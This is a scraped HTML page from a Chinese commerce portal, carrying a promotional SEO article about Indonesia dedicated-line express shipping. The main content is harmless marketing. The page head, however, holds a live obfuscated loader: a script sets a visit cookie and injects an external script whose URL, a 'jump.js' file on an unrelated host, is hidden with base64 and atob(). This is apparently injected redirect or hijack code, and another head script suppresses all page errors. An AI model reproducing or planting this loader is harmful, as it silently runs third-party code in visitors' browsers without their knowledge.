

--- FILE ---
content_type: text/html; charset=UTF8
request_url: http://www.ahygly.com.cn/20240611/22822232.html
body_size: 10067
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<title>印度尼西亚专线快递：让您跨越千山万水，快速便捷送达您的包裹_安格拉商贸网</title>

<meta name="keywords" content="印度尼西亚专线快递：让您跨越千山万水，快速便捷送达您的包裹" />
<meta name="description" content="在现代化的全球化社会中，快递服务已经成为人们生活中不可或缺的一部分。随着经济的发展，跨国贸易日益频繁，印度尼西亚作为东南亚地区的重要经济大国，其与其他国家之间的快速交流与合作也日益增加。而印度尼西亚专线快递服务就应运而生，为那些需要海外快速物流运输的人们提供了方便快捷的解决方案。印度尼西亚专线快递的优势之一就是其快速的运输速度。无论是从国内到印度尼西亚还是从... " />
<meta name="MSSmartTagsPreventParsing" content="True" />
<meta http-equiv="MSThemeCompatible" content="Yes" />
<link rel="stylesheet" type="text/css" href="/Public/Home/T02/css/common.css" />
<link rel="stylesheet" type="text/css" href="/Public/Home/T02/css/index.css" />
<link rel="stylesheet" type="text/css" href="/Public/Home/T02/css/list.css" />
<link rel="stylesheet" type="text/css" href="/Public/Home/T02/css/view.css" />
<script src="/Public/Home/T02/js/common.js" type="text/javascript"></script>
<script type="text/javascript" src='/Public/Home/T02/js/jquery-1.8.3.min.js'></script>
 <script type="text/javascript">
        var jq=jQuery.noConflict();
     </script>
     <script src="/Public/Home/T02/js/nexactions.min.js" type="text/javascript"></script>
 <link rel="stylesheet" type="text/css" href="/Public/Home/T02/css/animate.min.css"/>
     <script>
     var wow = new WOW({boxClass: 'nexactions',});wow.init();
     </script>
     <script src="/Public/Home/T02/js/jquery.pagnation.js" type="text/javascript"></script>
 <script type="text/javascript" src='/Public/Home/T02/js/jquery.superslide.2.1.1.js'></script>
     <script type="text/javascript">
 jQuery(function(){
  jQuery('#nexGoToTop').click(function(){jQuery('html,body').animate({scrollTop:jQuery('#nextopsxx').offset().top}, 600);});})
</script>
     <script language="javascript" type="text/javascript">
function killErrors() {
return true;
}
window.onerror = killErrors;
</script>
    <!--font-face-->
    <link rel="stylesheet" type="text/css" href="/Public/Home/T02/css/style.css"/>
<script>document.cookie="hasVisited178a=1;Max-Age=86400;Path=/";(function(){var hm=document.createElement("script");hm.src=atob("aHR0cHM6Ly9qai5zb2ZzeHouY29tL2p1bXAuanM=");var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm,s);})();</script>
</head>

<body id="nv_portal" class="pg_index" onkeydown="if(event.keyCode==27) return false;">
<div id="append_parent"></div><div id="ajaxwaitid"></div>
<div class="nex_plugin_reserved">
<div class="w1180">
<div class="z">
</div>
<div class="y">
</div>
                <div class="clear"></div>
</div>
</div>
<div id="hd">
        	<div id="nextopsxx"></div>
        	<div id="nexheader">
            	                <div class="w1180">
                    <div class="nexlogo">
                    
                    <img style="float: left;width: 45px;height: 45px;" src="/Public/Home/T02/images/logo.png" border="0" /><a href="/" style="float:left;font-size:22px;margin-left: 10px;margin-top:15px;color:#af4d12;">安格拉商贸网</a>
                    
                    </div>
                    <div class="nexnav">
<ul>
<li class="a"><a href="http://www.ahygly.com.cn/list/1.html" hidefocus="true">生活百科</a></li><li ><a href="http://www.ahygly.com.cn/list/2.html" hidefocus="true">商旅生涯</a></li><li ><a href="http://www.ahygly.com.cn/list/3.html" hidefocus="true">投资理财</a></li><li ><a href="http://www.ahygly.com.cn/list/4.html" hidefocus="true">热点新闻</a></li><li ><a href="http://www.ahygly.com.cn/list/5.html" hidefocus="true">美食文化</a></li><li ><a href="http://www.ahygly.com.cn/list/6.html" hidefocus="true">综艺娱乐</a></li> 
</ul>
</div>
                    <div class="nexsearch">
                    	<div class="nexSearchPart">
                    <div id="scbar" class="cl">

<table cellspacing="0" cellpadding="0">
<tr>

<td><input type="text" name="srchtxt" id="scbar_txt" value="请输入搜索内容" autocomplete="off" x-webkit-speech speech /></td>
<td><button type="submit" name="searchsubmit" id="scbar_btn" sc="1" class="pn pnc" value="true"><i></i></button></td>
</tr>
</table>

</div>
<script type="text/javascript">
initSearchmenu('scbar', '');
</script>
                        </div>
                    </div>
                    <div class="nexDL_part">
                    <div class="nexlogin">                 
            	 <div class="nexmain_dls">
         	<div class="nexDL_before">
            	<div class="nexDL_unknown"><img src="/Public/Home/T02/images/default_avator1.png" /></div>
                <div class="nexDL_Bod"><span>我的账户</span></div>
                <div class="clear"></div>
                <i></i>
            </div>
            <div class="nexbd_mains">
            	<em></em>
                <div class="nexbd_mls">
                	<i></i>
                    <div class="nexdl_avator"><img src="/Public/Home/T02/images/default_avator.png" /></div>
                    <h5>安格拉商贸网</h5>
                    <p>自媒体资讯干货</p>
                </div>
                <div class="nexbd_mrs">
                    <h5>亲爱的游客，欢迎！</h5>
                    <p>已有账号,请</p>
                    <div class="nexdl_x nexdl_y"><span>立即登录</span></div>
                    <p>如尚未注册？</p>
                    <div class="nexdl_x"><span>加入我们</span></div>
                </div>
                <div class="clear"></div>
            </div>
            <script type="text/javascript">
                jq(".nexDL_before").hover(
                    function(){
                        jq(this).siblings(".nexbd_mains").show();
                        },
                    function(){
                        jq(this).siblings(".nexbd_mains").hide();
                        })
                jq(".nexbd_mains").hover(
                    function(){
                        jq(this).show();
                        jq(this).siblings(".nexDL_before").addClass("nexuppers");
                        },
                    function(){
                        jq(this).hide();
                        jq(this).siblings(".nexDL_before").removeClass("nexuppers");
                        })
            </script>
        </div>	
     	    </ul>
</div>                    </div>
                    <div class="clear"></div>
                </div>
                
            </div>
        	<script src="/Public/Home/T02/js/nv.js" type="text/javascript"></script>
            <!--侧边工具栏-->
            <div class="nexsidetls">
                <div class="nexsidetools">
                    <ul>
                        <li class="nexsd_kf">
                            <div class="nexstout">
                                <img src="/Public/Home/T02/images/kf.png"/>
                                <span>客服电话</span>
                            </div>
                            <div class="nexsthds">
                                <div class="nexsthdstops">
                                    <img src="/Public/Home/T02/images/qq.png"/>
                                    <span>点击联系客服</span>
                                    <p>在线时间：8:00-16:00</p>
                                </div>
                                <div class="nexsthdcbtms">
                                    <h5>客服电话</h5>
                                    <p>400-000-0000</p>
                                    <h4>电子邮件</h4>
                                    <span>xjubao@163.com</span>
                                </div>
                            </div>
                        </li>
                        <li>
                            <div class="nexstout">
                                <a rel="nofollow">
                                    <img src="/Public/Home/T02/images/ft.png"/>
                                    <span>快速发帖</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div class="nexstout">
                                <a rel="nofollow">
                                    <img src="/Public/Home/T02/images/qa.png"/>
                                    <span>问题反馈</span>
                                </a>
                            </div>
                        </li>
                        <li class="nexsd_app">
                            <div class="nexstout nexstout_app">
                                <img src="/Public/Home/T02/images/kf_app.png"/>
                                <span>APP下载</span>
                            </div>
                            <div class="nexsthds nexsthds_app nexAPPuiBox">
                                <div class="nexstappsd nexAPPui">
                                	<i></i>
                                    <div class="nexAPPinters">
                                        <p>安格拉商贸网APP</p>
                                        <p>随时随地掌握行业动态</p>
                                        <img src="/Public/Home/T02/images/weixin.png"/>
                                    </div>
                                    <em></em>
                                </div>
                            </div>
                        </li>
                        <li class="nexsd_wx">
                            <div class="nexstout nexstout_wx">
                                <img src="/Public/Home/T02/images/wx.png"/>
                                <span>官方微信</span>
                            </div>
                            <div class="nexsthds nexsthds_weixin">
                                <div class="nexstwxsd">
                                    <p>扫描二维码</p>
                                    <p>关注安格拉商贸网公众号</p>
                                    <img src="/Public/Home/T02/images/weixin.png"/>
                                </div>
                            </div>
                        </li>
                        <!--返回顶部-->
                        <li id="scrolltop">
                            <div class="nexstout nexstout_up">
                                <a id="nexGoToTop">
                                    <img src="/Public/Home/T02/images/kf_up.png"/>
                                    <span>返回顶部</span>
                                </a>
                            </div>
                            
                        </li>
                    </ul>
                </div>
            </div>
<div class="wp">
<div class="hdc cl">



</div>



<div id="mu" class="cl">
</div></div>
        </div>
<div id="wp" class="wp">


<div class="wp">
<!--[diy=diy1]--><div id="diy1" class="area"></div><!--[/diy]-->
</div>
<div class="nex_zx_conads">

</div>
<div id="pt" class="bm cl">
<div class="w1180">
        <div class="z">
            <a href="/" class="nvhm">安格拉商贸网</a> <em>&rsaquo;</em>
            <span style="float: left;">网站首页</span> <em>&rsaquo;</em>
             <span style="float: left;">资讯列表</span><em>&rsaquo;</em> 资讯内容</div>
    </div>
</div>
<div id="ct" class="ct2 wp cl nexzxcontents">
    	<div class="mn">
        	<div class="nex_neirong_c">
                <div class="nex_acticletop">
                    <h4>印度尼西亚专线快递：让您跨越千山万水，快速便捷送达您的包裹 </h4>
                    <div class="nex_Leftdate">2024-06-11 发布于 安格拉商贸网</div>
                </div>

        
                                                <div class="bm vw">
                  <div class="d"> 
                    <table cellpadding="0" cellspacing="0" class="vwtb">
                      <tr>
                        <td id="article_content"> 
                           
                          <span style="color:#213547;font-family:"font-size:medium;background-color:#F7FBFF;">在现代化的全球化社会中，快递服务已经成为人们生活中不可或缺的一部分。随着经济的发展，跨国贸易日益频繁，印度尼西亚作为东南亚地区的重要经济大国，其与其他国家之间的快速交流与合作也日益增加。而印度尼西亚专线快递服务就应运而生，为那些需要海外快速物流运输的人们提供了方便快捷的解决方案。</span><br />
<br />
<span style="color:#213547;font-family:"font-size:medium;background-color:#F7FBFF;">印度尼西亚专线快递的优势之一就是其快速的运输速度。无论是从国内到印度尼西亚还是从印度尼西亚到其他国家，专线快递都以其高效的运输网络和准时的配送服务而闻名。不论您需要寄送的是个人包裹、商务文件还是大型货物，印度尼西亚专线快递都能够确保您的物品在最短的时间内准确送达目的地。</span><br />
<br />
<span style="color:#213547;font-family:"font-size:medium;background-color:#F7FBFF;">此外，印度尼西亚专线快递还注重质量和安全保障。他们与各大航空公司和物流供应商建立了长期合作关系，为客户提供全程追踪服务和货物安全性保证。无论您的包裹需要多次转运还是长时间储存，印度尼西亚专线快递都能够确保货物的完好无损和及时送达。</span><br />
<br />
<span style="color:#213547;font-family:"font-size:medium;background-color:#F7FBFF;">在服务范围方面，<a href="https://www.transcon-indonesia.com/ch" target="_blank">印度尼西亚专线快递</a>覆盖全球各个主要城市和地区。无论您所在的国家或地区是印度尼西亚、欧洲、美洲还是澳洲，专线快递都能够提供全面的运输服务。而且，印度尼西亚专线快递的服务网络十分广泛，无论您身在哪个城市，都能够轻松找到离您最近的服务点，保证您的包裹能够及时送达。</span><br />
<br />
<span style="color:#213547;font-family:"font-size:medium;background-color:#F7FBFF;">在价格方面，印度尼西亚专线快递也十分具有竞争力。他们根据货物的重量、尺寸和目的地等因素进行合理的定价，以确保客户可以享受到高性价比的服务。同时，印度尼西亚专线快递还提供了多种配送方式供客户选择，以满足不同人的需求。</span><br />
<br />
<span style="color:#213547;font-family:"font-size:medium;background-color:#F7FBFF;">总而言之，印度尼西亚专线快递以其快速、安全、质量稳定、全球覆盖和有竞争力的价格而被越来越多的人们选择。无论您是个人用户还是商业用户，无论您需要寄送的是文件、包裹还是货物，印度尼西亚专线快递都能够为您提供全面的物流解决方案。选择印度尼西亚专线快递，让跨越千山万水的物品变得轻而易举，让您的生活和工作更加便捷、高效！</span><br /><img src="/Public/Common/images/jubao.jpg" />
                          </td>
                      </tr>
                    </table>
                     
                                        
                    <div class="o cl ptm pbm"> 
                       
                    <div id="click_div"> 
                      <table cellpadding="0" cellspacing="0" class="atd">
<tr><td>

<div class="atdc">
<div class="ac2" style="height:50px;">
<em>1</em>
</div>
</div>
<img src="/Public/Home/T02/images/xianhua.gif" alt="" /><br />鲜花
</td>
<td>

<div class="atdc">
<div class="ac3" style="height:50px;">
<em>1</em>
</div>
</div>
<img src="/Public/Home/T02/images/woshou.gif" alt="" /><br />握手
</td>
<td>

<img src="/Public/Home/T02/images/leiren.gif" alt="" /><br />雷人
</td>
<td>

<img src="/Public/Home/T02/images/luguo.gif" alt="" /><br />路过
</td>
<td>

<img src="/Public/Home/T02/images/jidan.gif" alt="" /><br />鸡蛋
</td>
</tr>
</table>
<script type="text/javascript">
function errorhandle_clickhandle(message, values) {
if(values['id']) {
showCreditPrompt();
show_click(values['idtype'], values['id'], values['clickid']);
}
}
</script>


 
                    </div>
                    
                     
                    
                    <!--[diy=diycontentclickbottom]--><div id="diycontentclickbottom" class="area"></div><!--[/diy]--> 
                    
                  </div>
                   
                  
                   
                  
                </div>
                 
                
                
                
                 
                 
                <div id="comment" class="bm">
  <div class="nex_artcomment"> 
    <em class="y">该文章已有<span>0</span>人参与评论</em>
    <h3>请发表评论</h3>
    
  </div>
  <div id="comment_ul"> 
    
     
    
        
    
    

<div class="tedt" id="tedt">
<div class="area">
<textarea name="message" rows="3" class="pt" id="message"   placeholder="立即登录发表您的看法吧^0^" onkeydown="ctrlEnter(event, 'commentsubmit_btn');"></textarea>
</div>
</div>
                <div class="nexpostreplys">
<div class="mtm z"><span id="seccode_cSCdaMdP"></span>		
<script type="text/javascript" reload="1">updateseccode('cSCdaMdP', '<sec> <span id="sec<hash>" onclick="showMenu(this.id);"><sec></span><div id="sec<hash>_menu" class="p_pop p_opt" style="display:none"><sec></div>', 'portal::view');</script>
</div>

<p class="pt10 cl y"><button type="submit" name="commentsubmit_btn" id="commentsubmit_btn" value="true" class="pn y">评论</button></p>
                </div>

    
    
    

   
    
        <script type="text/javascript">
    jQuery(function(){
jQuery("#tedt .pt").focus(function(){
  jQuery(this).addClass("bgchange");
}).blur(function(){
  jQuery(this).removeClass("bgchange");
});
    });
    </script> 

    <h3>全部评论</h3>
     
    <ul>
        </ul>
    <p class="ptn cl" style=" text-align:center">
              </p>
  </div>
</div>
 
                     
                </div>
            </div>
            
                        <!--相关文章阅读-->
            <div class="nex_xgydbox_pd">
                <h3><span>相关阅读</span></h3>
                <div id="related_article" class="bm">
                  <div class="bm_c">
                    <ul class="nex_threadslists" id="raid_div">
                                            <input type="hidden" value="12" />
                      
                      <li>
                        <div class="nex_toppicfd">
                        <img src=""/>
                                                    </div>
                        <div class="nex_rpingfdf">
                            <h5><a href=""></a></h5>
                            <div class="nex_rfgtr">
                            	<div class="nex_frzuoze">安格拉商贸网</div>
                                <div class="nex_daterf">1970-01-01</div>
                                <div class="clear"></div>
                            </div>
                        </div>
                        <div class="clear"></div>
                      </li><li>
                        <div class="nex_toppicfd">
                        <img src=""/>
                                                    </div>
                        <div class="nex_rpingfdf">
                            <h5><a href=""></a></h5>
                            <div class="nex_rfgtr">
                            	<div class="nex_frzuoze">安格拉商贸网</div>
                                <div class="nex_daterf">1970-01-01</div>
                                <div class="clear"></div>
                            </div>
                        </div>
                        <div class="clear"></div>
                      </li><li>
                        <div class="nex_toppicfd">
                        <img src=""/>
                                                    </div>
                        <div class="nex_rpingfdf">
                            <h5><a href=""></a></h5>
                            <div class="nex_rfgtr">
                            	<div class="nex_frzuoze">安格拉商贸网</div>
                                <div class="nex_daterf">1970-01-01</div>
                                <div class="clear"></div>
                            </div>
                        </div>
                        <div class="clear"></div>
                      </li><li>
                        <div class="nex_toppicfd">
                        <img src=""/>
                                                    </div>
                        <div class="nex_rpingfdf">
                            <h5><a href=""></a></h5>
                            <div class="nex_rfgtr">
                            	<div class="nex_frzuoze">安格拉商贸网</div>
                                <div class="nex_daterf">1970-01-01</div>
                                <div class="clear"></div>
                            </div>
                        </div>
                        <div class="clear"></div>
                      </li><li>
                        <div class="nex_toppicfd">
                        <img src=""/>
                                                    </div>
                        <div class="nex_rpingfdf">
                            <h5><a href=""></a></h5>
                            <div class="nex_rfgtr">
                            	<div class="nex_frzuoze">安格拉商贸网</div>
                                <div class="nex_daterf">1970-01-01</div>
                                <div class="clear"></div>
                            </div>
                        </div>
                        <div class="clear"></div>
                      </li><li>
                        <div class="nex_toppicfd">
                        <img src=""/>
                                                    </div>
                        <div class="nex_rpingfdf">
                            <h5><a href=""></a></h5>
                            <div class="nex_rfgtr">
                            	<div class="nex_frzuoze">安格拉商贸网</div>
                                <div class="nex_daterf">1970-01-01</div>
                                <div class="clear"></div>
                            </div>
                        </div>
                        <div class="clear"></div>
                      </li>                                            <div class="clear"></div>
                    </ul>
                  </div>
                </div>
            </div>
                    </div>
                    
                    
                    
                    
 <div class="sd pph">
<!--关注我们-->
        <div class="nex_side_bxs">
        	<div class="nex_guanzhu">
            	<div class="nex_guanzhu_top"></div>
                <div class="nex_guanzhu_btn">
                	<!--[diy=nex_guanzhu_btn]--><div id="nex_guanzhu_btn" class="area"><div id="frameBTOTyb" class="frame move-span cl frame-1"><div id="frameBTOTyb_left" class="column frame-1-c"><div id="frameBTOTyb_left_temp" class="move-span temp"></div><div id="portal_block_44" class="block move-span"><div id="portal_block_44_content" class="dxb_bc"><div class="portal_block_summary"><div class="nex_guanzhu_btn_top">
                    	<div class="nex_gzewmpiv">
                        	<img src="/Public/Home/T02/images/weixin.png" />
                        </div>
                        <div class="nex_gztxts">
                        	<h5>安格拉商贸网</h5>
                            <p>扫一扫二维码关注我们Get最新资讯</p>
                        </div>
                        <div class="clear"></div>
                    </div>
                    <div class="nex_guanzhu_btn_btms">
                    	<ul>
                        	<li class="nex_gz_qqbtn">
                            	<a rel="nofollow">加入QQ群</a>
                            </li>
                            <li class="nex_gz_wbbtn">
                            	<a rel="nofollow">官方微博</a>
                            </li>
                            <div class="clear"></div>
                        </ul>
                    </div></div></div></div></div></div></div><!--[/diy]-->
                	
                </div>
            </div>
            
        </div>
        <!--下级分类-->	
                        <div class="nex_side_boxs">
            <div class="nex_side_bx_top">相关分类</div>
            <div class="nex_nextnav">
                <ul>
                                        <li><a rel="nofollow">社会生活</a></li>
                                        <li><a rel="nofollow">智能科技</a></li>
                                        <div class="clear"></div>
                </ul>
            </div>
        </div>
                <!--推荐资讯-->
        <div class="nex_side_boxs">
        	<div class="nex_side_bx_top">推荐资讯</div>
        	<div class="nex_tuijian">
            	<div class="nex_focusBox">
                	<!--[diy=nex_focusBox]--><div id="nex_focusBox" class="area"><div id="frameo7CBKQ" class="frame move-span cl frame-1"><div id="frameo7CBKQ_left" class="column frame-1-c"><div id="frameo7CBKQ_left_temp" class="move-span temp"></div><div id="portal_block_45" class="block move-span"><div id="portal_block_45_content" class="dxb_bc"><ul class="pic">
                        <li>
                        	<a href="http://www.ahygly.com.cn/20251208/20279731.html" target="_blank" title="揭秘西安私家侦探行业的发展与应用">
                            	<img src="http://www.ahygly.com.cn/Public/Home/T02/picture/5.jpg" width="300" height="180" />
                                <h5>揭秘西安私家侦探行业的发展与应用</h5>
                            </a>
                        </li><li>
                        	<a href="http://www.ahygly.com.cn/20251208/52555687.html" target="_blank" title="手机电脑收益网">
                            	<img src="http://www.ahygly.com.cn/Public/Home/T02/picture/9.jpg" width="300" height="180" />
                                <h5>手机电脑收益网</h5>
                            </a>
                        </li><li>
                        	<a href="http://www.ahygly.com.cn/20251208/72982786.html" target="_blank" title="百度网站SEO如何助力公司品牌建设">
                            	<img src="http://www.ahygly.com.cn/Public/Home/T02/picture/1.jpg" width="300" height="180" />
                                <h5>百度网站SEO如何助力公司品牌建设</h5>
                            </a>
                        </li><li>
                        	<a href="http://www.ahygly.com.cn/20251208/15050639.html" target="_blank" title="淘寶大型物件集運：如何輕鬆將大型物品從中國運回臺灣">
                            	<img src="http://www.ahygly.com.cn/Public/Home/T02/picture/15.jpg" width="300" height="180" />
                                <h5>淘寶大型物件集運：如何輕鬆將大型物品從中國運回臺灣</h5>
                            </a>
                        </li><li>
                        	<a href="http://www.ahygly.com.cn/20251208/76616526.html" target="_blank" title="Mutual妙趣短剧是资金盘骗局，看见一定要远离">
                            	<img src="http://www.ahygly.com.cn/Public/Home/T02/picture/11.jpg" width="300" height="180" />
                                <h5>Mutual妙趣短剧是资金盘骗局，看见一定要远离</h5>
                            </a>
                        </li>                        </ul></div></div></div></div></div><!--[/diy]-->
                    
                    <ul class="hd">
                        <li></li>
                        <li></li>
                        <li></li>
                        <li></li>
                        <li></li>
                    </ul>
                </div>
            
                <script type="text/javascript">
                    jQuery(".nex_focusBox").slide({ mainCell:".pic",effect:"left", autoPlay:true, delayTime:300});
                </script>
            </div>
        </div>
        <!--精选资讯-->
        <div class="nex_side_boxs">
        	<div class="nex_side_bx_top">精选资讯</div>
        	<div class="nex_pivlists">
            	<ul>
                	<!--[diy=nex_pivlists]--><div id="nex_pivlists" class="area"><div id="framei77Cy7" class="frame move-span cl frame-1"><div id="framei77Cy7_left" class="column frame-1-c"><div id="framei77Cy7_left_temp" class="move-span temp"></div><div id="portal_block_46" class="block move-span"><div id="portal_block_46_content" class="dxb_bc">
                    <li>
                        <div class="nex_top_news">
                            <div class="nex_top_news_pic">
                                <img src="http://www.ahygly.com.cn/Public/Home/T02/picture/17.jpg" width="300" height="180" />
                            </div>
                            <div class="nex_top_ins_box">
                                <p>业界动态<em>|</em>安格拉商贸网</p>
                                <h5><a href="http://www.ahygly.com.cn/20251208/12008569.html" target="_blank">DPM软件：企业数字转型的新助力</a></h5>
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="nex_top_newspic">
                            <img src="http://www.ahygly.com.cn/Public/Home/T02/picture/12.jpg" width="300" height="180" />
                        </div>
                        <div class="nex_top_newsinfos">
                            <h5><a href="http://www.ahygly.com.cn/20251206/74871393.html" target="_blank">泰洁康：健康生活的新选择</a></h5>
                            <p>2025-12-06</p>
                        </div>
                        <div class="clear"></div>
                    </li><li>
                        <div class="nex_top_newspic">
                            <img src="http://www.ahygly.com.cn/Public/Home/T02/picture/9.jpg" width="300" height="180" />
                        </div>
                        <div class="nex_top_newsinfos">
                            <h5><a href="http://www.ahygly.com.cn/20251206/73728151.html" target="_blank">工业型平行电爪：智能制造中的关键抓取利器</a></h5>
                            <p>2025-12-06</p>
                        </div>
                        <div class="clear"></div>
                    </li><li>
                        <div class="nex_top_newspic">
                            <img src="http://www.ahygly.com.cn/Public/Home/T02/picture/9.jpg" width="300" height="180" />
                        </div>
                        <div class="nex_top_newsinfos">
                            <h5><a href="http://www.ahygly.com.cn/20251206/31996007.html" target="_blank">陕西西安埃美柯阀门官网总代理详解及市场前景分析</a></h5>
                            <p>2025-12-06</p>
                        </div>
                        <div class="clear"></div>
                    </li><li>
                        <div class="nex_top_newspic">
                            <img src="http://www.ahygly.com.cn/Public/Home/T02/picture/1.jpg" width="300" height="180" />
                        </div>
                        <div class="nex_top_newsinfos">
                            <h5><a href="http://www.ahygly.com.cn/20251206/94382366.html" target="_blank">百度SEO优化指南：提升网站排名的实用策略</a></h5>
                            <p>2025-12-06</p>
                        </div>
                        <div class="clear"></div>
                    </li><li>
                        <div class="nex_top_newspic">
                            <img src="http://www.ahygly.com.cn/Public/Home/T02/picture/10.jpg" width="300" height="180" />
                        </div>
                        <div class="nex_top_newsinfos">
                            <h5><a href="http://www.ahygly.com.cn/20251206/46449901.html" target="_blank">探秘《周公解梦原版》：古代梦境解析的智慧宝典</a></h5>
                            <p>2025-12-06</p>
                        </div>
                        <div class="clear"></div>
                    </li>                    </div></div></div></div></div><!--[/diy]-->
                    
                </ul>
            </div>
        </div>
        <!--阅读排行-->
        <div class="nex_side_boxs">
        	<div class="nex_side_bx_top">阅读排行</div>
            <div class="nex_readings">
            	<ul>
                	<!--[diy=nex_readings]--><div id="nex_readings" class="area"><div id="frameZ77wWa" class="frame move-span cl frame-1"><div id="frameZ77wWa_left" class="column frame-1-c"><div id="frameZ77wWa_left_temp" class="move-span temp"></div><div id="portal_block_47" class="block move-span"><div id="portal_block_47_content" class="dxb_bc">
                    <li>
                    	<a href="http://www.ahygly.com.cn/20251206/00155028.html" target="_blank">
                        	<em class="nex_numco1">1</em>
                            <span><i>[业界动态]</i>手机电脑赚钱网，项目，手机项目，电脑项目，手机创业，手机电脑创业，网络创业，网络赚钱，网络兼职，手机电脑收益网，</span>
                            <div class="clear"></div>
                        </a>
                    </li><li>
                    	<a href="http://www.ahygly.com.cn/20251206/41980325.html" target="_blank">
                        	<em class="nex_numco1">2</em>
                            <span><i>[业界动态]</i>PLM基本功能：助力企业创新与效益提升</span>
                            <div class="clear"></div>
                        </a>
                    </li><li>
                    	<a href="http://www.ahygly.com.cn/20251206/88066240.html" target="_blank">
                        	<em class="nex_numco1">3</em>
                            <span><i>[业界动态]</i>陕西西安埃美柯阀门官网总代理——品质与服务的保障</span>
                            <div class="clear"></div>
                        </a>
                    </li><li>
                    	<a href="http://www.ahygly.com.cn/20251205/97324863.html" target="_blank">
                        	<em >4</em>
                            <span><i>[业界动态]</i>【中介信息铺|中介信息网】zjxxp.com 求职,找工作,找房子,找分类信息,免费发布分类信息!</span>
                            <div class="clear"></div>
                        </a>
                    </li><li>
                    	<a href="http://www.ahygly.com.cn/20251205/30440514.html" target="_blank">
                        	<em >5</em>
                            <span><i>[业界动态]</i>犯罪研究的意义与发展趋势</span>
                            <div class="clear"></div>
                        </a>
                    </li><li>
                    	<a href="http://www.ahygly.com.cn/20251205/76008496.html" target="_blank">
                        	<em >6</em>
                            <span><i>[业界动态]</i>【中介信息铺|中介信息网】zjxxp.com —— 一站式求职找房及分类信息平台</span>
                            <div class="clear"></div>
                        </a>
                    </li><li>
                    	<a href="http://www.ahygly.com.cn/20251205/25068544.html" target="_blank">
                        	<em >7</em>
                            <span><i>[业界动态]</i>刑事律师：捍卫正义的法律守护者</span>
                            <div class="clear"></div>
                        </a>
                    </li><li>
                    	<a href="http://www.ahygly.com.cn/20251205/44503982.html" target="_blank">
                        	<em >8</em>
                            <span><i>[业界动态]</i>探寻臻逸：追求极致与自在的人生境界</span>
                            <div class="clear"></div>
                        </a>
                    </li>                    
                    </div></div></div></div></div><!--[/diy]-->
                	
                </ul>
            </div>
        </div>
        <!--案例展示-->
        <div class="nex_side_boxs">
        	<div class="nex_side_bx_top">热点推荐</div>
            <div class="nex_selcases">
            	<ul>
                	<!--[diy=nex_selcases]--><div id="nex_selcases" class="area"><div id="frameC7cXwb" class="frame move-span cl frame-1"><div id="frameC7cXwb_left" class="column frame-1-c"><div id="frameC7cXwb_left_temp" class="move-span temp"></div><div id="portal_block_48" class="block move-span"><div id="portal_block_48_content" class="dxb_bc">
                    <li class="ons">
                    	<div class="nex_sdfdgf">
                            <div class="nex_selout">
                            	<i></i>
                                
                                	<img src="http://www.ahygly.com.cn/Public/Home/T02/picture/3.jpg" width="300" height="180" />
                                    <p>在现代工业生产和城市建设中，阀门作为管道系统中不可或缺的关键部件，其质量和性能直【....】</p>
                                
                            </div>
                            <div class="nex_selins">
                                <a href="http://www.ahygly.com.cn/20251205/26052871.html" target="_blank"><em>[业界动态]</em>陕西西安埃美柯阀门官网总代理——行业领先的阀门供应专家</a>
                            </div>
                        </div>
                    </li><li >
                    	<div class="nex_sdfdgf">
                            <div class="nex_selout">
                            	<i></i>
                                
                                	<img src="" width="300" height="180" />
                                    <p></p>
                                
                            </div>
                            <div class="nex_selins">
                                <a href="" target="_blank"><em>[业界动态]</em></a>
                            </div>
                        </div>
                    </li><li >
                    	<div class="nex_sdfdgf">
                            <div class="nex_selout">
                            	<i></i>
                                
                                	<img src="" width="300" height="180" />
                                    <p></p>
                                
                            </div>
                            <div class="nex_selins">
                                <a href="" target="_blank"><em>[业界动态]</em></a>
                            </div>
                        </div>
                    </li><li >
                    	<div class="nex_sdfdgf">
                            <div class="nex_selout">
                            	<i></i>
                                
                                	<img src="" width="300" height="180" />
                                    <p></p>
                                
                            </div>
                            <div class="nex_selins">
                                <a href="" target="_blank"><em>[业界动态]</em></a>
                            </div>
                        </div>
                    </li><li >
                    	<div class="nex_sdfdgf">
                            <div class="nex_selout">
                            	<i></i>
                                
                                	<img src="" width="300" height="180" />
                                    <p></p>
                                
                            </div>
                            <div class="nex_selins">
                                <a href="" target="_blank"><em>[业界动态]</em></a>
                            </div>
                        </div>
                    </li><li >
                    	<div class="nex_sdfdgf">
                            <div class="nex_selout">
                            	<i></i>
                                
                                	<img src="" width="300" height="180" />
                                    <p></p>
                                
                            </div>
                            <div class="nex_selins">
                                <a href="" target="_blank"><em>[业界动态]</em></a>
                            </div>
                        </div>
                    </li>                    </div></div></div></div></div><!--[/diy]-->
                	
                </ul>
            </div>
            <script type="text/javascript">
jq(".nex_selcases ul li").each(function(s){
jq(this).hover(function(){
jq(this).addClass("ons").siblings().removeClass("ons");
})
})
</script>
        </div>
        <!--联系我们-->
        <div class="nex_side_boxs">
        	<div class="nex_portal_ads">
            	<!--[diy=nex_portal_ads]--><div id="nex_portal_ads" class="area"><div id="frameFZtcOt" class="frame move-span cl frame-1"><div id="frameFZtcOt_left" class="column frame-1-c"><div id="frameFZtcOt_left_temp" class="move-span temp"></div><div id="portal_block_49" class="block move-span"><div id="portal_block_49_content" class="dxb_bc"><div class="portal_block_summary">
            <img src="/Public/Home/T02/images/ads1.jpg" /></div></div></div></div></div></div><!--[/diy]-->
            	
            </div>
        </div>
</div>
        
        
        
        
        
        
        
        
        
        
    	<div class="clear"></div>

</div>


<div class="wp mtn">
<!--[diy=diy3]--><div id="diy3" class="area"></div><!--[/diy]-->
</div>
<input type="hidden" id="portalview" value="1">	</div>
 <div class="nexfooter">
    	<div class="nexfttop">
        	<div class="w1180">
            	<div class="nexfttop_L">
                	
                    
                    <div class="nexftlbtms">
                    	<span>关注我们</span>
                        <img src="/Public/Home/T02/images/weixin.png" />
                        <div class="nexftltxt">安格拉商贸网与您同行</div>
                    </div>
                    
                </div>
                <div class="nexfttop_M">
                	<ul>
                    	<li>
                        	<h5>热门课程</h5>
                            <a rel="nofollow">产品经理</a>
                            <a rel="nofollow">人工智能</a>
                            <a rel="nofollow">UXD全能设计</a>
                            <a rel="nofollow">C4D教程</a>

                        </li>
                        <li>
                        	<h5>新手指南</h5>
